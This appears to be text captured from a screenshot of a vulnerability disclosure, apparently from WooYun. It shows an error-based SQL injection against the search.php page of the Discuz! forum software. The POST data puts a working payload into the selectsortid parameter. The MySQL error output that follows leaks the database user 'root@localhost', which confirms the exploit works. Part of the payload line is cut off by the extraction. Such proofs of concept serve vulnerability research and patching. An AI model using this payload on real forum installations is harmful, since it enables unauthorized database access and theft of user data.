 Load URL
http://127.0.0.1/discuz/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
formhash=721ee1e6&srchtype=threadsort&st=on&sortid=3&searchsubmit=true&selectsortid=3 where tid=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x fro
x)a)#&srchtxt=aaa
Discuz! info: MySQL Query Error
User: admin
Time: 2014-7-16 1:52pm
Script: /discuz/search.php
SQL: SELECT tid FROM [Table]optionvalue3 where tid=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema .tables group by x)a)#
Error: Duplicate entry 'root@localhost1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org